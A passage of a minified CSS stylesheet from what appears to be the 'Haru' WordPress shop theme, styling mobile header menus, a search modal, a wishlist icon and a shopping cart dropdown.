.haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu{background-color:#666;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #737373;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu{background-color:#737373;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #808080;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown .mobile-menu-header{background-color:#000;color:#fff;font-weight:700;padding:10px 0;text-align:center;text-transform:uppercase;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu{padding:0;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item{font-size:14px;color:#fff;border-bottom:1px solid rgba(255, 255, 255, .12);letter-spacing:0.5px;position:relative;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > a{padding:15px;display:inline-block;color:#fff;line-height:1.2;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > a:hover{color:#90c;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret{color:#fff;float:right;font-size:18px;font-weight:400;right:0;position:absolute;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:before{content:"\f3d0";display:inline-block;font-family:Ionicons;text-align:center;line-height:45px;width:45px;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:hover{cursor:pointer;color:#90c;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret.active:before{content:"\f3d8";display:inline-block;font-family:Ionicons;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item:not(.sub-menu-open):hover{background-color:#404040;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item.sub-menu-open{border-bottom-width:0px;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item.sub-menu-open > ul.sub-menu:before{content:"";display:block;position:absolute;top:-6px;left:15px;z-index:1;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent #4d4d4d;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-ancestor > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-parent > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-item > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-current > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li > a:hover,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li:hover > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a{color:#90c;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-ancestor > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-parent > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-item > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-current > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li > a:hover > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li:hover > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a > b.caret:before{color:#90c;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu{background-color:#4d4d4d;padding-left:0;position:relative;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item > a{font-size:12px;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #595959;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu{background-color:#595959;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #666;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu{background-color:#666;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #737373;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu{background-color:#737373;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #808080;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav .haru-nav-mobile-menu li{list-style:none;list-style-type:none;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav .haru-nav-mobile-menu li > ul.sub-menu{background-color:#444;position:relative;list-style:none;padding:0;padding-left:20px;margin:0;display:none;background:transparent;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-menu-overlay{opacity:0;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, .6);z-index:-1;pointer-events:none;overflow:hidden;-webkit-backface-visibility:hidden;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;}header.haru-mobile-header.header-mobile-1{/*-----------------------------------
     * HEADER MOBILE 2
     *-----------------------------------*/}header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper{border-left:none;}header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper a i{margin-left:10px;margin-right:10px;}header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon i{padding:0 5px;}header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon .total{right:0px;}header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}header.haru-mobile-header.header-mobile-2{/*-----------------------------------
     * HEADER MOBILE 3
     *-----------------------------------*/}header.haru-mobile-header.header-mobile-2 .header-mobile-before{text-align:center;}header.haru-mobile-header.header-mobile-2 .header-mobile-before img{max-height:50px;padding:5px 0;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper{background-color:#333;border-bottom:none;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper{background-color:transparent;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner{position:relative;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper.in .toggle-icon span{background:transparent;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper .toggle-icon:after,header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper .toggle-icon:before{background:none repeat scroll 0 0 #fff;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper .toggle-icon span{background:none repeat scroll 0 0 #fff;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper{border-left:none;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper a i{margin-left:10px;margin-right:10px;color:#fff;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon i{padding:0 5px;color:#fff;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon .total{right:0px;}header.haru-mobile-header.header-mobile-3{/*-----------------------------------
     * HEADER MOBILE STICKY
     *-----------------------------------*/}header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile{position:absolute;}header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize{right:50px;left:auto;}header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper{border-left:none;}header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper a i{margin-left:10px;height:24px;}header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon i{padding:0 5px;height:24px;}header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon .total{right:0px;}header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper{right:0;left:auto;}header.haru-mobile-header.header-mobile-3 .shopping-cart-wrapper{position:static;}header.haru-mobile-header.header-mobile-3 .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper{left:-200px;right:auto;}@media screen and (max-width:320px){header.haru-mobile-header.header-mobile-3 .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper{left:-175px;}}header.haru-mobile-header .haru-sticky-wrapper.is-sticky > .haru-header-container-wrapper{z-index:997;left:0;right:0;}header.haru-mobile-header .haru-sticky-wrapper:not(.is-sticky){height:auto !important;position:relative !important;}body{left:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.menu-mobile-in{left:280px;overflow:hidden;}body.menu-mobile-in header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-menu-overlay{opacity:1;z-index:299;pointer-events:auto;cursor:crosshair;color:#fff;}body.menu-mobile-in .haru-sticky-wrapper.is-sticky > .haru-header-container-wrapper .menu-drop-fly{left:280px;right:-280px;}body.admin-bar header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly{top:46px;}form.haru-search-form-mobile-menu{display:none;/*-----------------------------------
 * HEADER MOBILE ICON TOGGLE
 *-----------------------------------*/}.toggle-icon-wrapper{display:inline-block;bottom:0;cursor:pointer;left:0;position:absolute;top:0;vertical-align:middle;}.toggle-icon-wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle;}.toggle-icon-wrapper .toggle-icon{display:inline-block;height:30px;position:relative;vertical-align:middle;width:30px;}.toggle-icon-wrapper .toggle-icon > span{background:none repeat scroll 0 0 #000;bottom:0;display:block;height:2px;left:0;margin:auto;position:absolute;right:0;top:0;width:80%;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.toggle-icon-wrapper .toggle-icon:after,.toggle-icon-wrapper .toggle-icon:before{background:none repeat scroll 0 0 #000;content:"";height:2px;left:0;margin:auto;position:absolute;right:0;width:80%;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.toggle-icon-wrapper .toggle-icon:before{top:20%;-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;}.toggle-icon-wrapper .toggle-icon:after{bottom:20%;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-ms-transform-origin:bottom left;transform-origin:bottom left;}.toggle-icon-wrapper.in .toggle-icon span{background:transparent;}.toggle-icon-wrapper.in .toggle-icon:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}.toggle-icon-wrapper.in .toggle-icon:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}.header-customize-right:before,.header-customize-left:before{content:'';display:inline-block;height:100%;vertical-align:middle;}.header-customize-item{position:relative;display:inline-block;font-size:14px;vertical-align:middle;margin-left:10px;/*-----------------------------------
 * SEARCH BUTTON POPUP AJAX
 *-----------------------------------*/}#haru_search_popup_wrapper{/*-----------------------------------
 * MODAL SEARCH BUTTON STANDARD
 *-----------------------------------*/}#haru_search_popup_wrapper .search-popup-inner{width:70%;position:absolute;top:40%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}@media (max-width:767px){#haru_search_popup_wrapper .search-popup-inner{top:25%;}}#haru_search_popup_wrapper .search-popup-inner > input{width:100%;font-size:20px;outline:none;border:1px solid #e0e0e0;background-color:transparent;padding:10px 20px;color:#fff;font-style:italic;}#haru_search_popup_wrapper .search-popup-inner > input::-moz-placeholder{color:#fff;opacity:1;}#haru_search_popup_wrapper .search-popup-inner > input:-ms-input-placeholder{color:#fff;}#haru_search_popup_wrapper .search-popup-inner > input::-webkit-input-placeholder{color:#fff;}@media (max-width:767px){#haru_search_popup_wrapper .search-popup-inner > input{font-size:16px;}}#haru_search_popup_wrapper .search-popup-inner > button{border:none;background-color:transparent;text-transform:uppercase;position:absolute;right:0;top:0;height:100%;}#haru_search_popup_wrapper .search-popup-inner > button i{font-size:30px;line-height:30px;padding:0 15px;color:#fff;}#haru_search_popup_wrapper .search-popup-inner > button i:hover{color:#90c;}#haru-modal-search{z-index:9999;overflow:auto;-webkit-transition:opacity 0s linear;-o-transition:opacity 0s linear;transition:opacity 0s linear;/*-----------------------------------
 * SOCIAL
 *-----------------------------------*/}#haru-modal-search.modal.in .modal-backdrop.in{background-color:#000;height:100%;position:fixed;opacity:0.8;-webkit-backface-visibility:visible;-moz-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}#haru-modal-search.modal.in .haru-modal-dialog{z-index:9999;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);}#haru-modal-search .haru-modal-dialog{height:auto;-webkit-transform:translate(0, -5%);-ms-transform:translate(0, -5%);-o-transform:translate(0, -5%);transform:translate(0, -5%);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}#haru-modal-search .haru-modal-dialog .haru-dismiss-modal{position:absolute;right:40px;top:40px;font-size:30px;line-height:1;color:#fff;z-index:1040;cursor:pointer;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}#haru-modal-search .haru-modal-dialog .haru-dismiss-modal:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}#haru-modal-search .haru-modal-search{position:relative;width:100%;height:100%;}#haru-modal-search .haru-modal-search .haru-search-result{position:absolute;width:100%;max-width:550px;left:50%;top:40%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}@media (max-width:767px){#haru-modal-search .haru-modal-search .haru-search-result{top:20%;width:90%;}}#haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper{position:relative;width:100%;font-size:24px;color:inherit;background-color:transparent;border-bottom:1px solid rgba(255, 255, 255, .5);display:block;}#haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper:before,#haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper:after{content:" ";display:table;}#haru-modal-search .haru-modal-search .haru-search-result .haru-search-wrapper:after{clear:both;}#haru-modal-search .haru-modal-search .haru-search-result input[type="text"],#haru-modal-search .haru-modal-search .haru-search-result input[type="search"]{border:none;outline:none;display:block;float:left;width:100%;padding-right:50px;padding-left:15px;background-color:transparent;font-size:20px;font-weight:300;color:#fff;}#haru-modal-search .haru-modal-search .haru-search-result input[type="text"]::-moz-placeholder,#haru-modal-search .haru-modal-search .haru-search-result input[type="search"]::-moz-placeholder{color:rgba(255, 255, 255, .8);opacity:1;}#haru-modal-search .haru-modal-search .haru-search-result input[type="text"]:-ms-input-placeholder,#haru-modal-search .haru-modal-search .haru-search-result input[type="search"]:-ms-input-placeholder{color:rgba(255, 255, 255, .8);}#haru-modal-search .haru-modal-search .haru-search-result input[type="text"]::-webkit-input-placeholder,#haru-modal-search .haru-modal-search .haru-search-result input[type="search"]::-webkit-input-placeholder{color:rgba(255, 255, 255, .8);}#haru-modal-search .haru-modal-search .haru-search-result button{position:absolute;display:block;color:#fff;bottom:5px;right:5px;line-height:1;border:none;outline:none;font-size:24px;background-color:transparent;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}#haru-modal-search .haru-modal-search .haru-search-result button:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}#haru-modal-search .ajax-search-result{margin:auto;background:rgba(77, 77, 77, 0.1);}#haru-modal-search .ajax-search-result > ul{list-style:none;position:relative;padding:0;margin:0;}#haru-modal-search .ajax-search-result li{padding:5px 20px;color:inherit;font-size:14px;-webkit-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;color:#fff;}#haru-modal-search .ajax-search-result li:hover,#haru-modal-search .ajax-search-result li.selected{background-color:rgba(127, 127, 127, 0.1);}#haru-modal-search .ajax-search-result li > a{color:#fff;}#haru-modal-search .ajax-search-result li + li{border-top:dotted 1px rgba(77, 77, 77, 0.1);}#haru-modal-search .ajax-search-result li span{color:#fff;float:right;}#haru-modal-search .ajax-search-result li.search-view-more{font-size:14px;font-style:italic;}#haru-modal-search .ajax-search-result li.search-view-more a{text-decoration:underline;}#haru-modal-search div.search-view-more{background-color:rgba(255, 255, 0, 0.1);padding:5px 20px;border-top:solid 1px rgba(0, 0, 0, 0.3);font-size:14px;text-align:center;}#haru-modal-search div.search-view-more i.wicon{vertical-align:middle;}.header-social-profile-wrapper{display:inline-block;padding:0;margin:0;/*-----------------------------------
 * SEARCH WITH CATEGORY
 *-----------------------------------*/}.header-social-profile-wrapper li{display:inline-block;list-style:none;padding:0 10px;font-size:14px;}.search-with-category-inner{height:50px;display:inline-flex;/*-----------------------------------
 * WISHLIST
 *-----------------------------------*/}.search-with-category-inner .form-search-left{float:left;width:175px;position:relative;}.search-with-category-inner .form-search-left > span{border:solid 1px #eee;display:inline-block;height:50px;line-height:50px;vertical-align:middle;width:100%;border-right:none;padding:0 15px;font-size:14px;cursor:pointer;text-align:left;text-transform:uppercase;}.search-with-category-inner .form-search-left > span:after{content:'\f0d7';font-family:'fontawesome';position:absolute;right:15px;margin:auto;top:15px;bottom:0;height:17px;font-size:14px;line-height:3px;}.search-with-category-inner .form-search-left .search-category-dropdown{display:none;position:absolute;top:100%;left:0;overflow:auto;padding:5px 0;list-style:none;margin:0;background-color:#fff;line-height:36px;z-index:10;max-height:380px;border:1px solid rgba(0, 0, 0, 0.1);width:100%;}.search-with-category-inner .form-search-left .search-category-dropdown span{display:block;padding:0 15px;cursor:pointer;}.search-with-category-inner .form-search-right{position:relative;}.search-with-category-inner .form-search-right input[type="text"]{width:100%;padding-left:15px;border:1px solid rgba(0, 0, 0, 0.1);height:50px;outline:none;}.search-with-category-inner .form-search-right button{border:none;background-color:transparent;position:absolute;top:0px;bottom:0;right:20px;margin:auto;padding:0;line-height:1;outline:none;}.my-wishlist-wrapper{position:relative;margin-left:20px;/*-----------------------------------
 * SHOPPING CART
 *-----------------------------------*/}.my-wishlist-wrapper .haru-wishlist i.wicon{cursor:pointer;width:45px;height:50px;line-height:50px;text-align:left;font-size:35px;color:#eee;}.my-wishlist-wrapper .haru-wishlist span.total{position:absolute;top:0;right:0px;width:20px;height:20px;font-size:12px;text-align:center;line-height:20px;background-color:#ffb535;color:#fff;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.shopping-cart-wrapper{/*-----------------------------------
 * SEARCH BUTTON
 *-----------------------------------*/}.shopping-cart-wrapper.no-price .sub-total-text{display:none;}.shopping-cart-wrapper.with-price .sub-total-text{position:absolute;top:25px;right:0px;}.shopping-cart-wrapper.with-price .sub-total-text span.amount{color:rgba(0, 0, 0, .7);}.shopping-cart-wrapper.with-price .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background-color:transparent;}.shopping-cart-wrapper .widget_shopping_cart_content{display:block;text-align:left;}.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper{margin-top:20px;top:100%;visibility:visible;opacity:1;-webkit-transition-timing-function:cubic-bezier(0.11, 0.76, 0.24, 0.93);-moz-transition-timing-function:cubic-bezier(0.11, 0.76, 0.24, 0.93);-ms-transition-timing-function:cubic-bezier(0.11, 0.76, 0.24, 0.93);-o-transition-timing-function:cubic-bezier(0.11, 0.76, 0.24, 0.93);transition-timing-function:cubic-bezier(0.11, 0.76, 0.24, 0.93);}@media screen and (max-width:991px){.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper{margin-top:0;}}.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon{position:relative;}.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon .total{position:absolute;top:-5px;right:12px;background:#90c;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:15px;height:15px;text-align:center;font-size:10px;line-height:15px;}.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon{cursor:pointer;text-align:left;color:#000;padding:0 40px;font-size:24px;}.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon:hover{color:#90c;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper{display:block;visibility:hidden;opacity:0;position:absolute;top:150%;right:0;left:auto;min-width:300px;background-color:#fff;border:solid 2px #e0e0e0;padding:0;z-index:999;line-height:2em;-webkit-transition:0.5s all;-o-transition:0.5s all;transition:0.5s all;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty{padding:15px;text-align:center;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty h4{text-transform:uppercase;padding:0 0 15px;margin:0;font-size:16px;word-spacing:0.2em;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p{color:#000;padding:0;margin:0;font-size:14px;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li{padding:15px 0;margin:0;position:relative;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li + li{border-top:solid 1px #e0e0e0;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left{float:left;font-size:0;overflow:hidden;margin-right:10px;border:solid 1px #eee;background:#fff;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left > a > img{height:auto;width:58px;margin:0;display:block;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right{overflow:hidden;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a{text-transform:uppercase;word-spacing:1px;font-size:12px;font-weight:700;display:block;padding-right:15px;color:#212121;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a:hover{color:#90c;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity{font-size:12px;display:block;text-align:left;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.remove{position:absolute;right:0;top:15px;padding-right:0;font-size:18px;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li:after{content:"";display:block;clear:both;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper .cart-total{padding:0 15px 20px;position:relative;color:#212121;font-weight:700;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total{padding:0;font-size:13px;font-weight:bold;margin:0;border-top:solid 1px #eee;border-bottom:solid 1px #eee;line-height:43px;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total strong{text-transform:uppercase;font-weight:400;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount{font-weight:700;float:right;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons{text-align:center;margin:0;padding:15px 0 0;font-size:0;}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper 